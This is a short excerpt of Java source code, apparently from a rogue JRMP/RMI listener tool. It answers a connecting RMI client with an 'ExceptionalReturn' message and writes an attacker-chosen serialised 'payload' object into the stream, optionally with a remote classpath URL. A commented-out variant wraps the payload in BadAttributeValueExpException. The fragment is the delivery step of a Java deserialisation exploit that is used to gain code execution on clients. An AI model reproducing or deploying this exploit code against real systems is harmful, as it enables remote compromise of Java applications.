 280
281 out.writeByte(TransportConstants.Return);// transport op
282 ObjectOutputStream oos = new JRMPClient.MarshalOutputStream(out, this.classpathUrl);
283
284 oos.writeByte(TransportConstants.ExceptionalReturn);
285 new UID().write(oos);
286
287 // BadAttributeValueExpException ex = new BadAttributeValueExpException(null);
288 // Reflections.setFieldValue(ex, "val",payload );
289 // oos.writeObject(ex);
290
291 oos.writeObject(payload);
292 oos.flush();
293 out.flush();
294